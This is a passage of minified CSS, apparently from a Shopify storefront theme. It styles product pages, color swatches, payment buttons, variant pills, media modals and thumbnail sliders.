inline-flex;align-items: center;text-decoration: none;padding: 1.2rem;margin-left: -1.2rem;font-size: 1.4rem;color: rgb(var(--color-foreground));}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;margin-right: 1rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__navigation {padding: 1rem 0;}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.product {margin: 0;}.product.grid {gap: 0;}.product--no-media {max-width: 57rem;margin: 0 auto;}.product__media-wrapper {padding-left: 0;}dynamic-dates, quantity-gifts, quantity-breaks, bundle-deals {display: block;}.product-media__trust-badge {position: absolute;z-index: 1;}.product-media__trust-badge--small {width: 15%;}.product-media__trust-badge--medium {width: 20%;}.product-media__trust-badge--large {width: 25%;}.product-media__trust-badge img {max-width: 100%;width: 100%;}.product-media__trust-badge--top-right {top: 1rem;right: 1rem;}.product-media__trust-badge--top-left {top: 1rem;left: 1rem;}.product-media__trust-badge--bottom-right {bottom: 1rem;right: 1rem;}.product-media__trust-badge--bottom-left {bottom: 1rem;left: 1rem;}.product-title--uppercase {text-transform: uppercase;}.product-page-price .price__regular .price-item--regular {font-size: 2.5rem;}.color-swatches-container {display: flex;column-gap: 0.5rem;row-gap: 0.5rem;flex-wrap: wrap;--swatch-size: 4.75rem;--transparent-border-size: 0.3rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-small {--swatch-size: 3.5rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.1rem;}.color-swatches-container--size-large {--swatch-size: 5.75rem;column-gap: 0.8rem;row-gap: 0.8rem;}.color-swatches-container--size-extra-large {--swatch-size: 7rem;column-gap: 1rem;row-gap: 1rem;padding-top: 0.2rem;}.color-swatch {position: relative;border-radius: var(--swatches-radius);}.color-swatch__image {width: var(--swatch-size);height: var(--swatch-size);position: relative;overflow: hidden;border-radius: var(--swatches-radius);border: solid var(--transparent-border-size) rgb(var(--color-background));box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-border-opacity));}.color-swatch input:checked {color: red;}.color-swatch input:checked+.color-swatch__image {box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-selected-border-opacity));}.color-swatch input.disabled+.color-swatch__image {opacity: 0.3;}.color-swatch__image img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.color-swatch__custom-color {width: 95%;height: 95%;background: var(--bg-color);position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%);border-radius: var(--swatches-radius);box-shadow: inset 0 0 0 1px rgba(var(--color-foreground), 0.3);}.color-swatch_hidden-label {position: absolute;top: 0;left: 0;width: 100%;height: 100%;cursor: pointer;}.color-swatch__label {position: absolute;left: 50%;bottom: calc(100% + 0.5em);text-align: center;background: rgb(var(--color-foreground));color: rgb(var(--color-background));transform: translate(-50%, 50%);margin: 0;opacity: 0;visibility: hidden;font-size: 1.5rem;line-height: 2em;padding: 0.25em 0.65em;border-radius: 0.5em;transition: all 0.25s ease-in-out;white-space: nowrap;display: none;}@media (hover: hover) {.color-swatch:hover .color-swatch__label {opacity: 1;visibility: visible;transform: translate(-50%, 0);}}.color-swatch__label::before {font-size: 1em;content: "";display: block;position: absolute;top: 100%;left: 50%;transform: translateX(-50%);width: 0.75em;height: 0.5em;background: rgb(var(--color-foreground));clip-path: polygon(0 0, 50% 100%, 100% 0);}.estimated-shipping {display: flex;align-items: flex-start;}.estimated-shipping--align-center {align-items: center;}.estimated-shipping__icon:not(:empty) {margin-right: 1.25rem;min-height: 2.75rem;display: flex;align-items: center;--icon-size: 2.75rem;}.estimated-shipping__icon--small {--icon-size: 2.25rem;}.estimated-shipping__icon--large {--icon-size: 3.5rem;}.estimated-shipping__icon span {font-size: var(--icon-size);}.estimated-shipping__icon img {display: block;width: var(--icon-size);}.estimated-shipping__text p {margin-top: 0;margin-bottom: 0.5rem;font-size: 1.6rem;line-height: 2.75rem;}.estimated-shipping__text p:last-child {margin-bottom: 0;}@media screen and (min-width: 750px) {.product__column-sticky {display: block;position: sticky;top: 3rem;z-index: 2;}.product--thumbnail .thumbnail-list {padding-right: var(--media-shadow-horizontal-offset);}.product__info-wrapper {padding: 0 0 0 5rem;}.product__info-wrapper--extra-padding {padding: 0 0 0 8rem;}.product--right .product__info-wrapper {padding: 0 5rem 0 0;}.product--right .product__info-wrapper--extra-padding {padding: 0 8rem 0 0;}.product--right .product__media-list {margin-bottom: 2rem;}.product__media-container .slider-buttons {display: none;}.color-swatch__label {display: block;}.color-swatches-container {--swatch-size: 5rem;}.color-swatches-container--size-small {--swatch-size: 4.25rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-large {--swatch-size: 6.5rem;}.color-swatches-container--size-extra-large {--swatch-size: 8rem;}}.payment-badges-block .list-payment {padding-top: 0;}.payment-badges {padding: 0;display: flex;justify-content: center;align-items: center;flex-wrap: wrap;margin: 0;}.emoji-benefits-container p {font-size: 1.4rem;line-height: 1;margin-top: 0;}.emoji-benefits-container p:last-child {margin-bottom: 0;}@media screen and (min-width: 990px) {.product--large:not(.product--no-media) .product__media-wrapper {max-width: 65%;width: calc(65% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media) .product__info-wrapper {padding: 0 0 0 4rem;max-width: 35%;width: calc(35% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media).product--right .product__info-wrapper {padding: 0 4rem 0 0;}.product--medium:not(.product--no-media) .product__media-wrapper, .product--small:not(.product--no-media) .product__info-wrapper {max-width: 55%;width: calc(55% - var(--grid-desktop-horizontal-spacing) / 2);}.product--medium:not(.product--no-media) .product__info-wrapper, .product--small:not(.product--no-media) .product__media-wrapper {max-width: 45%;width: calc(45% - var(--grid-desktop-horizontal-spacing) / 2);}}.shopify-payment-button__button {font-family: inherit;min-height: 4.6rem;}.shopify-payment-button__button [role="button"].focused, .no-js .shopify-payment-button__button [role="button"]:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;outline-offset: 0.3rem;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button [role="button"]:focus:not(:focus-visible) {outline: 0;box-shadow: none !important;}.shopify-payment-button__button [role="button"]:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button--unbranded {--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1;}.color-background-2 .shopify-payment-button__button--unbranded, .color-accent-1 .shopify-payment-button__button--unbranded, .color-accent-2 .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.color-inverse .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.shopify-payment-button__button--unbranded::before, .shopify-payment-button__button--unbranded::after {--border-opacity: var(--buttons-border-opacity);}.shopify-payment-button__button--unbranded {background-color: rgba(var(--color-button), var(--alpha-button-background));color: rgb(var(--color-button-text));font-size: 1.4rem;line-height: calc(1 + 0.2 / var(--font-body-scale));letter-spacing: 0.07rem;}.shopify-payment-button__button--unbranded::selection {background-color: rgba(var(--color-button-text), 0.3);}.shopify-payment-button__button--unbranded:hover, .shopify-payment-button__button--unbranded:hover:not([disabled]) {background-color: rgba(var(--color-button), var(--alpha-button-background));}.shopify-payment-button__more-options {margin: 1.6rem 0 1rem;font-size: 1.2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.05rem;text-decoration: underline;text-underline-offset: 0.3rem;}.shopify-payment-button__button+.shopify-payment-button__button--hidden {display: none;}.product-form {display: block;}.product-form__error-message-wrapper:not([hidden]) {display: flex;align-items: flex-start;font-size: 1.2rem;margin-bottom: 1.5rem;}.product-form__error-message-wrapper svg {flex-shrink: 0;width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;margin-top: 0.5rem;}.product-form__input {flex: 0 0 100%;padding: 0;margin: 0 0 1.2rem 0;min-width: fit-content;border: none;}variant-selects {display: block;}.product-form__input--dropdown {margin-bottom: 1.6rem;}.product-form__input:last-of-type {margin-bottom: 0;}.product-form__input .form__label {padding-left: 0;font-weight: 600;}fieldset.product-form__input .form__label {margin-bottom: 0.2rem;}.product-form__input input[type="radio"] {clip: rect(0, 0, 0, 0);overflow: hidden;position: absolute;height: 1px;width: 1px;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label {--color-foreground: var(--accent-color);border: var(--variant-pills-border-width) solid rgba(var(--color-foreground), var(--variant-pills-border-opacity));background-color: rgba(var(--color-foreground), var(--variant-pills-inactive-overlay-opacity));border-radius: var(--variant-pills-radius);color: rgb(var(--color-foreground));display: inline-block;margin: 0.7rem 0.5rem 0.2rem 0;padding: var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size: var(--variant-pills-text-size);letter-spacing: 0.1rem;line-height: 1;text-align: center;transition: border var(--duration-short) ease;cursor: pointer;position: relative;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label.variant-pills--bold {font-weight: 700;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:before {content: "";position: absolute;top: calc(var(--variant-pills-border-width) * -1);right: calc(var(--variant-pills-border-width) * -1);bottom: calc(var(--variant-pills-border-width) * -1);left: calc(var(--variant-pills-border-width) * -1);z-index: -1;border-radius: var(--variant-pills-radius);box-shadow: var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow), var(--variant-pills-shadow-opacity));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:hover {border-color: rgb(var(--color-foreground));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {background-color: rgb(var(--color-foreground));color: rgb(var(--color-background));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:not(.disabled)+label>.visually-hidden {display: none;}@media screen and (forced-colors: active) {.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {text-decoration: underline;}}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label::selection {background-color: rgba(var(--color-background), 0.3);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled+label {border-color: rgba(var(--color-foreground), 0.1);color: rgba(var(--color-foreground), 0.6);text-decoration: line-through;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled:checked+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled:checked+label {color: rgba(var(--color-background), 0.6);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus-visible+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].focused+label, .no-js .shopify-payment-button__button [role="button"]:focus+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus:not(:focus-visible)+label {box-shadow: none;}.product-form__input .select {max-width: 25rem;}.no-js .product-form__submit.button--secondary {--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;}.product-form__submit[aria-disabled="true"]+.shopify-payment-button .shopify-payment-button__button[disabled], .product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled], .cart__checkout-button.loading {cursor: not-allowed;opacity: 0.5;}@media screen and (forced-colors: active) {.product-form__submit[aria-disabled="true"] {color: Window;}}.shopify-payment-button__more-options {color: rgb(var(--color-foreground));}.product-form__submit {font-size: 1.9rem;}.product-form__buttons>*+* {margin-top: 1rem;}.product-form__buttons--uppercase .product-form__submit, .product-form__buttons--uppercase .shopify-payment-button__button {text-transform: uppercase;}.shopify-payment-button__button {letter-spacing: 0.1rem;font-size: 1.9rem;padding-top: 0;padding-bottom: 0;}.product__info-container>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.product-form__quantity-and-btn {display: flex;align-items: center;column-gap: 1rem;}.product-form__quantity-and-btn--right {flex-direction: row-reverse;}.product-form__quantity-and-btn .product-form__quantity {flex-basis: auto;}.product-form__quantity-and-btn .quantity__label {display: none;}.product-form__quantity-and-btn--stretch-quantity .quantity {min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}@media screen and (max-width: 749px) {.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4rem);}}.product__info-container>*:first-child {margin-top: 0;}.product__info-container>*:last-child, .main-product__info-container>*:nth-last-child(2) {margin-bottom: 0;}.product__info-container iframe {max-width: 100%;}.product__text-container {--font-size: var(--mobile-text-size);--icon-scale: 1.2;--border-style: solid;font-size: var(--font-size);width: 100%;}.product__text-container--styling-container.product__text-container, .product__text-container--styling-text .product__text {border: var(--border-style) var(--border-size) var(--border-color);}.product__text-container--fit-content {width: fit-content;}.product__text-container.side-margins-negative {width: auto;}.product__text-container--fit-content.product__text-container--center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--right {margin-left: auto;}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text {background: var(--bg-color);}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text, .product__text-container--styling-container.product__text-container--border, .product__text-container--styling-text.product__text-container--border .product__text {background: var(--bg-color);border-radius: var(--corner-radius);padding: var(--padding) calc(var(--padding) * 2);}.product__text-container--multiple {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--styling-text {column-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--fit-content {display: flex;}.product__text-container--multiple.product__text-container--vertical {display: flex;flex-direction: column;align-items: stretch;}a.product__text {text-decoration: none;}.product__text {display: flex;align-items: center;text-align: left;justify-content: flex-start;color: var(--text-color);font-size: inherit;line-height: 1.3;margin: 0;}.product__text-center {text-align: center;justify-content: center;}.product__text-right {text-align: right;justify-content: flex-end;}.product__text img {height: 1em;width: auto;}.product__text .material-icon, .product__text img {font-size: calc(1em * var(--icon-scale));margin-right: 0.25em;color: var(--icon-color);flex-shrink: 0;}.product__title {word-break: break-word;}.product__title>* {margin: 0;}.product__title>a {display: none;}.product__accordion .accordion__content {padding-left: 1rem;padding-right: 1rem;}.product .price dl {margin-top: 0.5rem;margin-bottom: 0.5rem;}.product .price--sold-out .price__badge-sold-out {background: transparent;color: rgb(var(--color-base-text));border-color: transparent;}.product .price--sold-out .price__badge-sale, .product .price--sold-out .price__badge-custom {display: none;}.price__badge-custom .material-icon {font-size: var(--icon-size);}.price__badge-custom img {height: var(--icon-size);width: auto;}@media screen and (min-width: 750px) {.product__info-container {max-width: 60rem;}.product__info-container .price--on-sale .price-item--regular {font-size: 1.6rem;}.product__text-container {--font-size: var(--desktop-text-size);}}@media screen and (max-width: 749px) {.product__text-container--fit-content.product__text-container--mobile-left {margin-left: 0;}.product__text-container--fit-content.product__text-container--mobile-center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--mobile-right {margin-left: auto;}.product__text-mobile-left {text-align: left;justify-content: flex-start;}.product__text-mobile-center {text-align: center;justify-content: center;}.product__text-mobile-right {text-align: right;justify-content: flex-end;}}.product__description-title {font-weight: 600;}.product--no-media .product__title, .product--no-media .product__text, .product--no-media noscript .product-form__input, .product--no-media .product__sku, .product--no-media shopify-payment-terms {text-align: center;}.product--no-media .product__media-wrapper, .product--no-media .product__info-wrapper {padding: 0;}.product--no-media noscript .product-form__input, .product--no-media .share-button {max-width: 100%;}.product--no-media fieldset.product-form__input, .product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown, .product--no-media .share-button, .product--no-media .product__view-details, .product--no-media .product__pickup-availabilities, .product--no-media .product-form {display: flex;align-items: center;justify-content: center;text-align: center;}.product--no-media .product-form {flex-direction: column;}.product--no-media .product-form>.form {max-width: 30rem;width: 100%;}.product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown {flex-direction: column;max-width: 100%;}.product-form__quantity .form__label {margin-bottom: 0.6rem;}.product-form__quantity-top .form__label {margin-bottom: 1.2rem;}.product--no-media fieldset.product-form__input {flex-wrap: wrap;margin: 0 auto 1.2rem auto;}.product--no-media .product__info-container>modal-opener {display: block;text-align: center;}.product--no-media .product-popup-modal__button {padding-right: 0;}.product--no-media .price {text-align: center;}.urgency-text {text-align: center;padding: 0 0.5em;border: solid 0.2rem rgb(var(--color-background));color: rgb(var(--color-background));background: none;width: fit-content;margin-left: auto;margin-right: auto;}.product-info__image-block {display: flex;justify-content: var(--image-alignment);}.product-info__image-block .media {width: var(--image-width);}.product-info__image-block img, .product-info__image-block video {border-radius: var(--border-radius);}@media screen and (max-width: 749px) {.product-info__image-block--mobile-alignment {justify-content: var(--mobile-image-alignment);}.product-info__image-block--mobile-full {margin-left: -1.5rem;margin-right: -1.5rem;}.product__media-list {margin-left: -2.5rem;margin-bottom: 3rem;width: calc(100% + 4rem);}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide) {margin-left: -1.5rem;margin-right: -1.5rem;}.slider.product__media-list::-webkit-scrollbar {height: 0.2rem;width: 0.2rem;}.product__media-list::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));}.product__media-list::-webkit-scrollbar-track {background-color: rgba(var(--color-foreground), 0.2);}.product__media-list .product__media-item {width: calc(100% - 3rem - var(--grid-mobile-horizontal-spacing));}.product--mobile-columns .product__media-item {width: calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing));}}@media screen and (min-width: 750px) {.product--thumbnail .product__media-list, .product--thumbnail_slider .product__media-list {padding-bottom: calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible));}.product__media-list {padding-right: calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible));}.product--thumbnail .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: none;}.product-media-modal__content>.product__media-item--variant.product__media-item--variant {display: none;}.product-media-modal__content>.product__media-item--variant:first-child {display: block;}}.product__media-item.product__media-item--variant {display: none;}.product__media-item--variant:first-child {display: block;}@media screen and (min-width: 750px) and (max-width: 989px) {.product__media-list .product__media-item:first-child {padding-left: 0;}.product--thumbnail_slider .product__media-list {margin-left: 0;}.product__media-list .product__media-item {width: 100%;}}.product__media-icon .icon {width: 1.2rem;height: 1.4rem;}.product__media-icon, .thumbnail__badge {background-color: rgb(var(--color-background));border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.1);color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 3rem;width: 3rem;position: absolute;left: 1rem;top: 1rem;z-index: 1;transition: color var(--duration-short) ease, opacity var(--duration-short) ease;}.product__media-video .product__media-icon {opacity: 1;}.product__modal-opener--image .product__media-toggle:hover {cursor: zoom-in;}.product__modal-opener:hover .product__media-icon {border: 0.1rem solid rgba(var(--color-foreground), 0.1);}@media screen and (min-width: 750px) {.grid__item.product__media-item--full {width: 100%;}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child) {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large.product--columns .product__media-item--full .deferred-media__poster-button {height: 5rem;width: 5rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button {height: 4.2rem;width: 4.2rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.8rem;height: 1.8rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button {height: 3.6rem;width: 3.6rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.6rem;height: 1.6rem;}}@media screen and (min-width: 990px) {.product--stacked .product__media-item {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product:not(.product--columns) .product__media-list .product__media-item:first-child, .product:not(.product--columns) .product__media-list .product__media-item--full {width: 100%;max-width: 100%;}.product__modal-opener .product__media-icon {opacity: 0;}.product__modal-opener:hover .product__media-icon, .product__modal-opener:focus .product__media-icon {opacity: 1;}}.product__media-item>* {display: block;position: relative;}.product__media-toggle {display: flex;border: none;background-color: transparent;color: currentColor;padding: 0;}.product__media-toggle::after {content: "";cursor: pointer;display: block;margin: 0;padding: 0;position: absolute;top: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);z-index: 2;}.product__media-toggle:focus-visible {outline: 0;box-shadow: none;}@media (forced-colors: active) {.product__media-toggle:focus-visible, .product__media-toggle:focus-visible:after, .product-form__input input[type="radio"]:focus-visible+label {outline: transparent solid 1px;outline-offset: 2px;}}.product__media-toggle.focused {outline: 0;box-shadow: none;}.product__media-toggle:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product__media-toggle.focused:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product-media-modal {background-color: rgb(var(--color-background));height: 100%;position: fixed;top: 0;left: 0;width: 100%;visibility: hidden;opacity: 0;z-index: -1;}.product-media-modal[open] {visibility: visible;opacity: 1;z-index: 101;}.product-media-modal__dialog {display: flex;align-items: center;height: 100vh;}.product-media-modal__content {max-height: 100vh;width: 100%;overflow: auto;}.product-media-modal__content>*:not(.active), .product__media-list .deferred-media {display: none;}@media screen and (min-width: 750px) {.product-media-modal__content {padding-bottom: 2rem;}.product-media-modal__content>*:not(.active) {display: block;}.product__modal-opener:not(.product__modal-opener--image) {display: none;}.product__media-list .deferred-media {display: block;}}@media screen and (max-width: 749px) {.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image), .product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image) {display: none;}.product--thumbnail .is-active .deferred-media, .product--thumbnail_slider .is-active .deferred-media {display: block;width: 100%;}}.product-media-modal__content>* {display: block;height: auto;margin: auto;}.product-media-modal__content .media {background: none;}.product-media-modal__model {width: 100%;}.product-media-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;right: 2rem;padding: 1.2rem;position: fixed;z-index: 2;top: 2rem;width: 4rem;}.product-media-modal__content .deferred-media {width: 100%;}@media screen and (min-width: 750px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>* {width: 100%;}.product-media-modal__content>*+* {margin-top: 2rem;}.product-media-modal__toggle {right: 5rem;top: 2.2rem;}}@media screen and (min-width: 990px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>*+* {margin-top: 1.5rem;}.product-media-modal__content {padding-bottom: 1.5rem;}.product-media-modal__toggle {right: 5rem;}}.product-media-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-media-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal {box-sizing: border-box;opacity: 0;position: fixed;visibility: hidden;z-index: -1;margin: 0 auto;top: 0;left: 0;overflow: auto;width: 100%;background: rgba(var(--color-foreground), 0.2);height: 100%;transition: all 0.15s;}.product-popup-modal[open] {opacity: 1;visibility: visible;z-index: 101;}.product-popup-modal__content {border-radius: var(--popup-corner-radius);background-color: rgb(var(--color-background));overflow: auto;height: 80%;margin: 0 auto;left: 50%;transform: translateX(-50%);margin-top: 5rem;width: 92%;position: absolute;top: 0;padding: 0 1.5rem 0 3rem;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content--centered {top: 50%;margin-top: 0;transform: translate(-50%, -50%);height: auto;max-height: 90vh;padding-bottom: 2rem;}.product-popup-modal__content--centered .product-popup-modal__content-info {margin-top: -2rem;}.product-popup-modal__content.focused {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}@media screen and (min-width: 750px) {.product-popup-modal__content {padding-right: 1.5rem;margin-top: 10rem;width: 70%;padding: 0 3rem;}.product-media-modal__dialog .global-media-settings--no-shadow {overflow: visible !important;}}@media screen and (max-width: 749px) {.product-popup-modal__content {border-radius: calc(var(--popup-corner-radius) * 0.8);}.product-popup-modal__content:not(.product-popup-modal__content) table {display: block;max-width: fit-content;overflow-x: auto;white-space: nowrap;margin: 0;}.product-media-modal__dialog .global-media-settings, .product-media-modal__dialog .global-media-settings video, .product-media-modal__dialog .global-media-settings model-viewer, .product-media-modal__dialog .global-media-settings iframe, .product-media-modal__dialog .global-media-settings img {border: none;border-radius: 0;}.product-popup-modal__content--centered {padding-bottom: 1.5rem;}}.product-popup-modal__opener {display: block;}.product-popup-modal__button {font-size: 1.6rem;padding-right: 1.3rem;padding-left: 0;min-height: 2.5rem;text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.product-popup-modal__button:hover {text-decoration-thickness: 0.2rem;}.product-popup-modal__content-info {padding-right: 4.4rem;}.product-popup-modal__content-info>* {height: auto;margin: 0 auto;max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.product-popup-modal__content-info>* {max-height: 100%;}}.product-popup-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;position: sticky;padding: 1.2rem;z-index: 2;top: 1.5rem;width: 4rem;margin: 0 0 0 auto;}.product-popup-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal__toggle--minimalistic {border: none;transform: translate(1.2rem, -1.2rem);color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle--minimalistic:hover {color: rgba(var(--color-foreground), 0.95);}.product__media-list .media>* {overflow: hidden;}.thumbnail-list {flex-wrap: wrap;grid-gap: 1rem;}.slider--mobile.thumbnail-list:after {content: none;}@media screen and (min-width: 750px) {.product--stacked .thumbnail-list {display: none;}.thumbnail-list {display: grid;grid-template-columns: repeat(4, 1fr);}}.thumbnail-list_item--variant:not(:first-child) {display: none;}@media screen and (min-width: 990px) {.thumbnail-list {grid-template-columns: repeat(4, 1fr);}.product--medium .thumbnail-list {grid-template-columns: repeat(5, 1fr);}.product--large .thumbnail-list {grid-template-columns: repeat(6, 1fr);}}@media screen and (max-width: 749px) {.product__media-item {display: flex;align-items: center;}.product__modal-opener {width: 100%;}.thumbnail-slider {display: flex;align-items: center;}.thumbnail-slider .thumbnail-list.slider {display: flex;padding: 0.75rem 0.1rem;column-gap: 0.75rem;flex: 1;scroll-padding-left: 0.5rem;}.thumbnail-list__item.slider__slide {width: calc((100% / var(--mobile-thumbnails)) - 0.5rem);}.thumbnail-slider .slider-button {width: 2.5rem;}}@media screen and (min-width: 750px) {.product--thumbnail_slider .thumbnail-slider {display: flex;align-items: center;padding-top: 0.5rem;}.thumbnail-slider .thumbnail-list.slider--tablet-up {display: flex;align-items: center;padding: 0.5rem;flex: 1;scroll-padding-left: 0.5rem;}.product__media-wrapper .slider-mobile-gutter .slider-button {display: none;}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / (var(--desktop-thumbnails) - 1)) - 0.8rem);}.product--thumbnail_slider .slider-mobile-gutter .slider-button {display: flex;}}@media screen and (min-width: 900px) {.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / var(--desktop-thumbnails)) - 0.8rem);}}.thumbnail {position: absolute;top: 0;left: 0;display: block;height: 100%;width: 100%;padding: 0;color: 